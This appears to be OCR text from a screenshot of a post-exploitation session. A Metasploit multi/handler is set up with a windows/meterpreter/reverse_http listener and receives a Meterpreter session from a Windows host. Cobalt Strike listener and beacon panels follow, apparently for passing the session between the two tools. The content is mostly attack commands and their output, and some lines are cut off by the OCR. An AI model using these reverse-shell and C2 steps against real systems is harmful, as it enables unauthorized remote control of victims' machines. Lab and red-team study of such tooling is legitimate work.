 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/r
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9000
lport => 9000
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:9000
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lhost 192.168.12.172
lhost => 192.168.12.172
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.12.172:9001
[!] http://192.168.12.172:9001 handling request from 192.168.12 UID trackin
g will not work!
[*] http://192.168.12.172:9001 handling request from 192.168.12
[!] http://192.168.12.172:9001 handling request from 192.168.12 UID trackin
g will not work!
[*] Meterpreter session 1 opened (192.168.12.172:9001 -> 192.168.12.180:49825) at 2023-08-06 13:34:28 +0800
meterpreter >
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener u... c... n... pr... pid arch last sleep
120.207.83.217 192.168.12.180 web A... WI... n... 4... x86 52s 1 min...
Choose a payload
name payload host port
test windows/foreign/reverse_http 192.168.12.172 9001
web windows/beacon_http/reverse_http 9000
Choose Add Help
Event Log
name profile
test windows/foreign/reverse_http 192.168.12.1... 9001
web windows/beacon_http/reverse_http 9000 ... default
Add Edit Remove Restart Help